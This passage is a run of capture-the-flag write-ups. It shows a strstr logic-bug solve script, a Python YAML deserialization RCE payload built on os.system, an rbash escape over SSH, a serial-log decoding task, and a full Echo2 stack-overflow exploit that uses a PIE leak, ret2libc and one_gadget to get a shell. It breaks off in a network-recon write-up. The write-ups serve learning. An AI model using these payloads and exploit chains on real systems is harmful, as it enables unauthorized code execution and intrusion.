__ctype_b_loc(); if (((*ppuVar3)[*(char *)((long)&local_38 + local_88)] & 0x2000) != 0) { *(undefined *)((long)&local_38 + local_88) = 0; goto LAB_001017a2; } local_88 = local_88 + 1; } while( true );}```
It's more or less clear whats going on. The computer chooses a random value and the player can enter his move as a string. Afterwards both values are compared and decided who won. The weak part of this is the comparison. `strstr` takes a string to be scanned as first parameter and a string containing the sequence of characters to match. If found the function returns the offset of the match inside the scanned string, otherwise the function returns NULL.
The problem is that our input is the string that is scanned, so we can easily just enter `rockpaperscissors` and the computers choice will always be found.
Writing a short [`script`](https://github.com/D13David/ctf-writeups/blob/main/cyber_apocalypse23/misc/janken/solution.py) that will play against the computer until the flag is reveiled.
```python#!/usr/bin/env python3
from pwn import *
#context.log_level="debug"
if args.REMOTE: p = remote("165.232.98.59", 30874)else: p = process("./janken")
p.sendlineafter(b"> ", b"1")
for i in range(0,99): p.sendlineafter(b"> ", b"rockscissorspaper")
p.recvuntil(b"prize:")print(p.recvline().decode())```
This will eventually lead to the flag `HTB{r0ck_p4p3R_5tr5tr_l0g1c_buG}`. |
# Hijack
## Background
The security of the alien spacecrafts did not prove very robust, and you have gained access to an interface allowing you to upload a new configuration to their ship's Thermal Control System. Can you take advantage of the situation without raising any suspicion?

## Find the flag
**In this challenge, we can `nc` to the instance machine:**```shell┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Misc/Hijack)-[2023.03.19|17:37:31(HKT)]└> nc 159.65.81.51 31087
<------[TCS]------>[1] Create config[2] Load config[3] Exit> ```
In here, we can "Create config" and "Load config".
**Create config:**```shell<------[TCS]------>[1] Create config[2] Load config[3] Exit> 1
- Creating new config -Temperature units (F/C/K): FPropulsion Components Target Temperature : 69Solar Array Target Temperature : 96Infrared Spectrometers Target Temperature : 420Auto Calibration (ON/OFF) : ON
Serialized config: ISFweXRob24vb2JqZWN0Ol9fbWFpbl9fLkNvbmZpZyB7SVJfc3BlY3Ryb21ldGVyX3RlbXA6ICc0MjAnLCBhdXRvX2NhbGlicmF0aW9uOiAnT04nLAogIHByb3B1bHNpb25fdGVtcDogJzY5Jywgc29sYXJfYXJyYXlfdGVtcDogJzk2JywgdW5pdHM6IEZ9Cg==Uploading to ship...
<------[TCS]------>[1] Create config[2] Load config[3] Exit> ```
Based on my experience, the last 2 characters are `=`, which is a base64 encoded string.
Also, the output said: "***Serialized*** config"
**Let's try to base64 decode that:**```shell┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Misc/Hijack)-[2023.03.19|17:36:21(HKT)]└> echo 'ISFweXRob24vb2JqZWN0Ol9fbWFpbl9fLkNvbmZpZyB7SVJfc3BlY3Ryb21ldGVyX3RlbXA6ICc0MjAnLCBhdXRvX2NhbGlicmF0aW9uOiAnT04nLAogIHByb3B1bHNpb25fdGVtcDogJzY5Jywgc29sYXJfYXJyYXlfdGVtcDogJzk2JywgdW5pdHM6IEZ9Cg==' | base64 -d!!python/object:__main__.Config {IR_spectrometer_temp: '420', auto_calibration: 'ON', propulsion_temp: '69', solar_array_temp: '96', units: F}```
Again, based on my experience, the decoded string is a ***Python's YAML library's serialized data***.
**According to [HackTricks](https://book.hacktricks.xyz/pentesting-web/deserialization/python-yaml-deserialization#rce), we can gain RCE (Remote Code Execution) on the instance machine!**

**With that said, let's copy and paste that payload, and generate a base64 encoded serialized YAML data:**```pyimport yamlfrom yaml import UnsafeLoader, FullLoader, Loaderimport osimport base64
class Payload(object): def __reduce__(self): return (os.system,('ls',))
deserialized_data = yaml.dump(Payload()) # serializing dataprint(base64.b64encode(deserialized_data.encode('utf-8')).decode())```
```shell┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Misc/Hijack)-[2023.03.19|17:45:27(HKT)]└> python3 solve.pyISFweXRob24vb2JqZWN0L2FwcGx5OnBvc2l4LnN5c3RlbQotIGxzCg==```
When the YAML data is deserialized, the instance machine will try to run class `Payload`, and **the magic method `__reduce__` will be automatically invoked**, which will then executing OS command.
**Let's load that config!**```shell<------[TCS]------>[1] Create config[2] Load config[3] Exit> 2
Serialized config to load: ISFweXRob24vb2JqZWN0L2FwcGx5OnBvc2l4LnN5c3RlbQotIGxzCg==chall.pyflag.txthijack.py** Success **Uploading to ship...```
Boom! We can confirm **it's vulnerable to Python's YAML insecure deserialization**.
**Let's read the flag!**
**Payload:**```pyreturn (os.system,('cat flag.txt',))```
```shell┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Misc/Hijack)-[2023.03.19|17:50:00(HKT)]└> python3 solve.pyISFweXRob24vb2JqZWN0L2FwcGx5OnBvc2l4LnN5c3RlbQotIGNhdCBmbGFnLnR4dAo=```
```shell<------[TCS]------>[1] Create config[2] Load config[3] Exit> 2
Serialized config to load: ISFweXRob24vb2JqZWN0L2FwcGx5OnBvc2l4LnN5c3RlbQotIGNhdCBmbGFnLnR4dAo=HTB{1s_1t_ju5t_m3_0r_iS_1t_g3tTing_h0t_1n_h3r3?}** Success **Uploading to ship...```
- **Flag: `HTB{1s_1t_ju5t_m3_0r_iS_1t_g3tTing_h0t_1n_h3r3?}`**
## Conclusion
What we've learned:
1. Insecure Deserialization In Python's YAML Library |
## Debug > Your team has recovered a satellite dish that was used for transmitting the location of the relic, but it seems to be malfunctioning. There seems to be some interference affecting its connection to the satellite system, but there are no indications of what it could be. Perhaps the debugging interface could provide some insight, but they are unable to decode the serial signal captured during the device's booting sequence. Can you help to decode the signal and find the source of the interference?
## SolutionIn this solution we are presented with a SALEAE file. We can open the file in Logic 2 and inspect whats going on. There is only one signal without much information.

So a bit more analysis is needed. Adding a async serial analyzer with 115200 bit rate (rest kept to standard) for the channel leads immediately some readable log of a boot sequence of some sort.


Scrolling a bit further down we can see the flag distributed in the log.

Stitching it all together leads to the flag `HTB{547311173_n37w02k_c0mp20m153d}`. |
# Restricted
## Background
You 're still trying to collect information for your research on the alien relic. Scientists contained the memories of ancient egyptian mummies into small chips, where they could store and replay them at will. Many of these mummies were part of the battle against the aliens and you suspect their memories may reveal hints to the location of the relic and the underground vessels. You managed to get your hands on one of these chips but after you connected to it, any attempt to access its internal data proved futile. The software containing all these memories seems to be running on a restricted environment which limits your access. Can you find a way to escape the restricted environment ?

## Find the flag
**In this challenge, we can download a [file](https://github.com/siunam321/CTF-Writeups/blob/main/Cyber-Apocalypse-2023/Misc/Restricted/misc_restricted.zip):**```┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Misc/Restricted)-[2023.03.19|14:09:38(HKT)]└> file misc_restricted.zip misc_restricted.zip: Zip archive data, at least v1.0 to extract, compression method=store┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Misc/Restricted)-[2023.03.19|14:09:40(HKT)]└> unzip misc_restricted.zip Archive: misc_restricted.zip creating: misc_restricted/ inflating: misc_restricted/Dockerfile inflating: misc_restricted/build_docker.sh creating: misc_restricted/src/ extracting: misc_restricted/src/bash_profile extracting: misc_restricted/src/flag.txt inflating: misc_restricted/src/sshd_config ```
**In `Dockerfile` we see there's a system user called `restricted`:**```shellRUN adduser --disabled-password restrictedRUN usermod --shell /bin/rbash restricted```
And it has no password.
However, **it's shell is using `rbash` or Restricted Bash shell.**
**Now, let's SSH into that user:**```shell┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Misc/Restricted/misc_restricted)-[2023.03.19|14:09:54(HKT)]└> ssh -p 31396 [email protected] [...]restricted@ng-restricted-dqzzd-597f4d9c45-wkcbz:~$ echo $SHELL/bin/rbashrestricted@ng-restricted-dqzzd-597f4d9c45-wkcbz:~$ env-rbash: env: command not foundrestricted@ng-restricted-dqzzd-597f4d9c45-wkcbz:~$ echo $PATH/home/restricted/.bin```
As you can see, it's pretty restricted. However, there're a lot of ways can bypass that shell.
**If you Google "rbash escape", you'll find [this Gist](https://gist.github.com/PSJoshi/04c0e239ac7b486efb3420db4086e290):**

**That being said, we can use the `-t` flag in `ssh` to spawn a `bash` shell:**```shell┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Misc/Restricted/misc_restricted)-[2023.03.19|14:11:49(HKT)]└> ssh -p 31396 [email protected] -t "bash --noprofile"restricted@ng-restricted-dqzzd-597f4d9c45-wkcbz:~$ iduid=1000(restricted) gid=1000(restricted) groups=1000(restricted)restricted@ng-restricted-dqzzd-597f4d9c45-wkcbz:~$ echo $SHELL/bin/rbash```
Although the `$SHELL` environment variable said it's `rbash`, we can execute a normal Bash shell commands.
**Let's read the flag!**```shellrestricted@ng-restricted-dqzzd-597f4d9c45-wkcbz:~$ cd ../..restricted@ng-restricted-dqzzd-597f4d9c45-wkcbz:/$ ls -lahtotal 100Kdrwxr-xr-x 1 root root 4.0K Mar 19 06:09 .drwxr-xr-x 1 root root 4.0K Mar 19 06:09 ..drwxr-xr-x 1 root root 4.0K Mar 16 16:10 bindrwxr-xr-x 2 root root 4.0K Dec 9 19:15 bootdrwxr-xr-x 5 root root 360 Mar 19 06:09 devdrwxr-xr-x 1 root root 4.0K Mar 19 06:09 etc-rwxr-xr-x 1 root root 32 Mar 16 16:15 flag_8dpsydrwxr-xr-x 1 root root 4.0K Mar 16 16:10 homedrwxr-xr-x 1 root root 4.0K Mar 16 16:10 libdrwxr-xr-x 2 root root 4.0K Feb 27 00:00 lib64drwxr-xr-x 2 root root 4.0K Feb 27 00:00 media-rwxr-xr-x 1 root root 12K Mar 15 21:39 memories.dumpdrwxr-xr-x 2 root root 4.0K Feb 27 00:00 mntdrwxr-xr-x 2 root root 4.0K Feb 27 00:00 optdr-xr-xr-x 283 root root 0 Mar 19 06:09 procdrwx------ 2 root root 4.0K Feb 27 00:00 rootdrwxr-xr-x 1 root root 4.0K Mar 19 06:12 rundrwxr-xr-x 1 root root 4.0K Mar 16 16:10 sbindrwxr-xr-x 2 root root 4.0K Feb 27 00:00 srvdr-xr-xr-x 13 root root 0 Mar 19 06:09 sysdrwxrwxrwt 1 root root 4.0K Mar 16 16:10 tmpdrwxr-xr-x 1 root root 4.0K Feb 27 00:00 usrdrwxr-xr-x 1 root root 4.0K Feb 27 00:00 varrestricted@ng-restricted-dqzzd-597f4d9c45-wkcbz:/$ cat flag_8dpsy HTB{r35tr1ct10n5_4r3_p0w3r1355}```
- **Flag: `HTB{r35tr1ct10n5_4r3_p0w3r1355}`**
## Conclusion
What we've learned:
1. RBash escape |
Solve script:
```pythonimport pwn
p = pwn.remote("167.71.143.44", "31273")p.sendline("1")for i in range(100): print(i) p.recv() p.sendline("rockpaperscissors")p.interactive()```
The challenge server only checked for the existence of the solution in our input string, so we could pass all three solutions at once.
For full details, see the video writeup here: [https://www.youtube.com/watch?v=rCzmJchv8RI](https://www.youtube.com/watch?v=rCzmJchv8RI) |
# Echo2
The description for this challenge is as follows:
*New and improved echo?*
The challenge included a netcat connection, a copy of the binary file, the libc file, and the Dockerfile. This was a reasonably straightforward challenge that required the player to work around PIE via partial overwrite, as well as perform a successful ret2libc attack. The main "twist" to this challenge is the fact that the binary was compiled on a system using libc 2.35, which, among other security improvements, typically compiles binaries without some of the more convenient gadgets for ROP-based attacks.
*Side-Note:* The challenge binary I've uploaded here is the one used originally in the challenges. The echo2 binary has had patchelf applied to it in order to use the provided libc file and interpreter, assuming that they are downloaded and all placed in the same directory. I also reference echo2 in my solve script.
**TL;DR Solution:** Reverse-engineer the program to determine that the user controls the length of input onto the stack without any sort of bounds check, allowing and overflow. By controlling the length of input, the return pointer can be partially overflowed with one or more arbitrary bytes, without required nulls or newlines. Since the payload is also printed, a partial overflow into the return pointer can be used to return back into an earlier part of the main function, and that return pointer can also be printed to console, leaking the PIE base. On the next pass, since rdi is already set to an address containing a libc address, we can just create a short ROP chain that calls puts and returns back to echo again to get a libc leak. Then we can just use a onegadget to get a shell!
## Original Writeup Link
This writeup is also available on my GitHub! View it there via this link: https://github.com/knittingirl/CTF-Writeups/tree/main/pwn_challs/wolvCTF23/echo2
## Gathering Information
Firstly, we can do a strings analysis on the provided libc file to determine that it is version 2.35. You can set the binary up to use the libc on pretty much any Linux system using the steps I've outlined here: <https://github.com/knittingirl/CTF-Writeups/tree/main/ELF_Interpreters_and_Libcs>. You will also want to download the ld-2.35.so file.```knittingirl@DESKTOP-C54EFL6:/mnt/c/Users/Owner/Desktop/CTF_Files/wolvCTF23$ strings -n10 libc.so.6 | grep "2.3"GLIBC_2.3.2GLIBC_2.3.3GLIBC_2.3.4GLIBC_2.30GLIBC_2.31GLIBC_2.32GLIBC_2.33GLIBC_2.34GLIBC_2.35glibc 2.35GNU C Library (Ubuntu GLIBC 2.35-0ubuntu3.1) stable release version 2.35.```Simply running the binary does not seem to provide much information. It's taking some input, but it just seems to hang. Time for Ghidra!```knittingirl@DESKTOP-C54EFL6:/mnt/c/Users/Owner/Desktop/CTF_Files/wolvCTF23$ ./echo2Welcome to Echo2aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa```Ghidra's decompilation shows that this binary really just consists of two functions. There's main, which calls setvbuf on stdout, stderr, and stdin, calls the echo() function, and prints a string. The echo function itself is the really interesting one; here, we can see that after "Welcome to Echo2" is printed, there's a scanf of an int, and the read-in int is used to determine the length of a subsequent fgets call. This means that the length of our call to fgets is effectively unlimited, and since the read is into a stack vaiable, this gives us a really straightforward stack overflow.```undefined8 main(void)
{ setvbuf(stdout,(char *)0x0,2,0); setvbuf(stderr,(char *)0x0,2,0); setvbuf(stdin,(char *)0x0,2,0); echo(); puts("Goodbye from Echo2"); return 0;}void echo(void)
{ undefined local_118 [264]; int read_length; undefined4 local_c; puts("Welcome to Echo2"); local_c = __isoc99_scanf("%d",&read_length); fread(local_118,1,(long)read_length,stdin); printf("Echo2: %s\n",local_118); return;}```Now it's time to look at what protections might be causing problem! Checksec shows us that all of the protections beside canaries are enabled. Since NX is enabled, we'll have to use ROP, which shouldn't be *too* much of a problem. More concerning is the fact that PIE is enabled; PIE, or **position independent execution**, is a mitigation that applies ASLR to the code section of a binary, which means that the addresses in that section will be randomized at each run of the binary and we cannot easily jump directly to other addresses.```knittingirl@DESKTOP-C54EFL6:/mnt/c/Users/Owner/Desktop/CTF_Files/wolvCTF23$ checksec echo2[*] '/mnt/c/Users/Owner/Desktop/CTF_Files/wolvCTF23/echo2' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled RUNPATH: b'./'```## Evading PIE
One of the most common methods of dealing with the PIE protection is a partial overflow into existing addresses. PIE/ASLR doesn't actually randomize every part of an address; most important to this discussion is that the last three "nibbles" (hex digits) of any address will be consistent between runs, i.e. the address of the main function in this binary will always end with "247".

Since we can tightly control the length of our reads, we can set ourselves up to read in the length of the padding plus a single overflow byte. In GEF, we can see that in a normal run of the program, after the echo function completes, we will return to main at 0x0000563f2bc302b3 (on one example run). The main function starts at 0x0000563f2bc30247, so we can return back to any other point in main with 100% accuracy. Since the payload we send is also printed to console, the printing will leak the PIE address to which we return, since functions like printf and puts print strings until a null byte is reached, so if we overflow directly into an address, the remaining bytes of that address will also be printed until the nulls are reached. If we then starts the program's execution over again, we can get a second shot at an overflow, but this time, we will know the base value of PIE and be able to fully use any addresses in the code section.``` 0x0000563f2bc302ae <+103>: call 0x563f2bc301c9 <echo> 0x0000563f2bc302b3 <+108>: lea rax,[rip+0xd69] # 0x563f2bc31023 gef➤ disas mainDump of assembler code for function main: 0x0000563f2bc30247 <+0>: endbr64 0x0000563f2bc3024b <+4>: push rbp 0x0000563f2bc3024c <+5>: mov rbp,rsp 0x0000563f2bc3024f <+8>: mov rax,QWORD PTR [rip+0x2dca] # 0x563f2bc33020 <stdout@GLIBC_2.2.5>```
One thing to note is that if we just return directly to the start of main, we hit an error within the scanf call and the program segfaults. This happens on a movaps instruction, and this is a known issue in ROP, as described here: <https://ropemporium.com/guide.html>. The error occurs because of stack alignment issues; while the linked resource recommends adding extra padding ret instructions, we don't have that option here because of the necessity of partial overwrite. A decent alternative is to try returning after the push rbp instruction, which changes the way that the stack is aligned and seems to work nicely here. For some reason, returning after the calls to setvbuf can also sometimes work nicely when faced with similar situations.``` → 0x7fbc89adeae4 movaps XMMWORD PTR [rbp-0x600], xmm1 ``` Here is the payload to manage the partial overflow and parse the PIE leak. ``` from pwn import *
target = process('./echo2')
pid = gdb.attach(target, 'b *echo+125\ncontinue')
elf = ELF('echo2')
print(target.recvuntil(b'Echo2\n'))
#Note: we have a persistent I/O issue whereby the newline from the scanf is being read by the fgets call. It was easiest to just compensate by decrementing padding length by one.padding = b'a' * 279payload = padding + b'\x4c'
target.sendline(str(len(payload)+1))
target.send(payload)
print(target.recvuntil(b'Echo2: '))
print(target.recv(280))leak = target.recv(6)print(leak)main = u64(leak + b'\x00' * 2) - 5print(hex(main))pie_base = main - elf.symbols['main']
target.interactive() ``` ## Ret2libc on 2.35 Since this is dynamically-compiled binary, the code section of the code only grants us access to functions used within the actual body of the binary. Since this does not include any calls to system/execve or similar, ways to open files like flag.txt, or syscall gadgets, we will need to access the more complete set of functions in the libc section. However, ASLR is applied to the libc section, so just like with PIE, we need to figure out the base address of libc to get additional addresses. Traditionally, ret2libc works by loading a GOT entry (which contains libc addresses for the libc functions used in the binary) into the rdi register (which controls the first argument of a function in x86-64), calling puts or printf, and then restarting program execution again to get a new ROP chain using libc addresses; I have a more detailed writeup on that methodology here: <https://github.com/knittingirl/CTF-Writeups/tree/main/pwn_challs/Imaginary_CTF/speedrun>. The problem with that approach here is that the binary was compiled on a system using libc 2.35, such as Ubuntu 22. While I have yet to find formal documentation on this, I have observed that these binaries seem to be getting compiled without the __libc_csu_init function, which was responsible for the reliable presence of pop rdi and pop rsi gadgets, which could be used to control the first and second arguments of a function in a ROPchain quite easily (it also allowed for a ret2csu attack to control rdx and the third arguments). I strongly suspect that this function was removed as a security measure because of how helpful it was for ROP. The upshot of all this is that there is not a good way to control the value of rdi in this particular binary.
Fortunately, we get pretty lucky with this particular binary. If we inspect the value of rdi at the end of the echo function, which is where our ROPchain starts executing, we can see that it's a stack address that contains a libc address for the function "funlockfile". If we simply call puts or printf here, this libc address gets printed out, allowing us to find the base address of libc on the run, and use addresses in libc on our third and final run at the ROPchain. ```gef➤ x/gx $rdi0x7ffd44dd5b80: 0x00007ff99cb310d0gef➤ x/5i 0x00007ff99cb310d0 0x7ff99cb310d0 <funlockfile>: endbr64 0x7ff99cb310d4 <funlockfile+4>: mov rdi,QWORD PTR [rdi+0x88] 0x7ff99cb310db <funlockfile+11>: mov eax,DWORD PTR [rdi+0x4] 0x7ff99cb310de <funlockfile+14>: sub eax,0x1 0x7ff99cb310e1 <funlockfile+17>: mov DWORD PTR [rdi+0x4],eax```Here is a payload that can be added to the payload above to get the libc leak and run the ROP portion of the binary again (I simply returned directly to echo, which seemed to bypass the movaps issue). I'm printing execve so that we can look at the address in GDB and double-check that the leak is working properly.```libc = ELF('libc.so.6')payload2 = paddingpayload2 += p64(pie_base + elf.symbols['puts'])payload2 += p64(pie_base + elf.symbols['echo'])target.sendline(str(len(payload2)+1))target.send(payload2)
print(target.recvuntil(b'Echo2: '))print(target.recv(287))leak = (target.recv(6))
funlockfile = (u64(leak+b'\x00' * 2))libc_base = funlockfile - libc.symbols['funlockfile']execve = libc_base + libc.symbols['execve']print(hex(execve))```## Onegadget and Win
At this point, we can either gather all the gadgets in libc to run execve('/bin/sh', 0, 0), which is very doable, or we can try to see if any onegadgets would work instead. Onegadgets are addresses in a libc file that will spawn a shell if certain conditions are met, and are particularly useful in scenarios where we may only be able to use a single address. We can see that this binary theoretically has four possible onegadgets.```knittingirl@DESKTOP-C54EFL6:/mnt/c/Users/Owner/Desktop/CTF_Files/wolvCTF23$ one_gadget libc.so.60x50a37 posix_spawn(rsp+0x1c, "/bin/sh", 0, rbp, rsp+0x60, environ)constraints: rsp & 0xf == 0 rcx == NULL rbp == NULL || (u16)[rbp] == NULL
0xebcf1 execve("/bin/sh", r10, [rbp-0x70])constraints: address rbp-0x78 is writable [r10] == NULL || r10 == NULL [[rbp-0x70]] == NULL || [rbp-0x70] == NULL
0xebcf5 execve("/bin/sh", r10, rdx)constraints: address rbp-0x78 is writable [r10] == NULL || r10 == NULL [rdx] == NULL || rdx == NULL
0xebcf8 execve("/bin/sh", rsi, rdx)constraints: address rbp-0x78 is writable [rsi] == NULL || rsi == NULL [rdx] == NULL || rdx == NULL```If I go ahead and test the constraints at the end of the echo function, I can see that the one at offset 0xebcf5 seems to be mostly met. The only issue is that rbp-0x78 is not necessarily writable. However, it's value is controlled by us; rbp will be 8 bytes directly before the ROPchain starts, so in this case, it's just 8 of our 'a' padding bytes, minux 0x78. This means that if I just stick the address for the bss section (a reliable writable section in a binary) plus 0x78 right before my ROPchain, the gadget should work!```➤ x/gx $rdx0x0: Cannot access memory at address 0x0gef➤ x/gx $r100x0: Cannot access memory at address 0x0gef➤ x/gx $rbp-0x780x61616161616160e9: Cannot access memory at address 0x61616161616160e9```Here is the final solve script:```from pwn import *
target = process('./echo2')
pid = gdb.attach(target, 'b *echo+125\ncontinue')
elf = ELF('echo2')libc = ELF('libc.so.6')
print(target.recvuntil(b'Echo2\n'))
#Note: we have a persistent I/O issue whereby the newline from the scanf is being read by the fgets call. It was easiest to just compensate by decrementing padding length by one.padding = b'a' * 279payload = padding + b'\x4c'
target.sendline(str(len(payload)+1))
target.send(payload)
print(target.recvuntil(b'Echo2: '))
print(target.recv(280))leak = target.recv(6)print(leak)main = u64(leak + b'\x00' * 2) - 5print(hex(main))pie_base = main - elf.symbols['main']
payload2 = paddingpayload2 += p64(pie_base + elf.symbols['puts'])payload2 += p64(pie_base + elf.symbols['echo'])target.sendline(str(len(payload2)+1))target.send(payload2)
print(target.recvuntil(b'Echo2: '))print(target.recv(287))leak = (target.recv(6))
funlockfile = (u64(leak+b'\x00' * 2))libc_base = funlockfile - libc.symbols['funlockfile']execve = libc_base + libc.symbols['execve']print(hex(execve))onegadget = libc_base + 0xebcf5
payload3 = b'b' * (279 - 8) + p64(pie_base + elf.bss() + 0x78)payload3 += p64(onegadget)target.sendline(str(len(payload3)+1))target.send(payload3)
target.interactive()```And here is what that looks like when run:```knittingirl@DESKTOP-C54EFL6:/mnt/c/Users/Owner/Desktop/CTF_Files/wolvCTF23$ python3 echo2_writeup.py NOPTRACE[+] Starting local process './echo2': pid 21569[!] Skipping debug attach since context.noptrace==True[*] '/mnt/c/Users/Owner/Desktop/CTF_Files/wolvCTF23/echo2' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled RUNPATH: b'./'[*] '/mnt/c/Users/Owner/Desktop/CTF_Files/wolvCTF23/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabledb'Welcome to Echo2\n'echo2_writeup.py:16: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes target.sendline(str(len(payload)+1))b'Echo2: 'b'\naaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'b'L\xb2N\xea\xdeU'0x55deea4eb247echo2_writeup.py:32: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes target.sendline(str(len(payload2)+1))b'\nWelcome to Echo2\nEcho2: 'b'\naaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x94\xb0N\xea\xdeU\n'0x7f702d2770f0echo2_writeup.py:47: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes target.sendline(str(len(payload3)+1))[*] Switching to interactive mode
Welcome to Echo2Echo2:bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb\x98\xe0N\xea\xdeU$ cat flag.txtflag{I_pwn3d_17}```Thanks for reading! |
note: this writeup was written long after the actual CTF -the platform was available only on the local on-site network, so some stuff might be a bit vague
originally published here: https://github.com/p4-team/ctf/tree/master/2023-03-24-insomnihack-finals/insobot
### recon
in the description we don't get any files or links, only the info that someone's scanning the network.after launching wireshark, we found a *ton* of ARP queries for the local network,so after filtering those out, we were left with a handful of packets.some of them were from the cisco switch we had on our desk, others from the fortinet hardware handling the network,but after a while we noticed some incoming TCP packets:

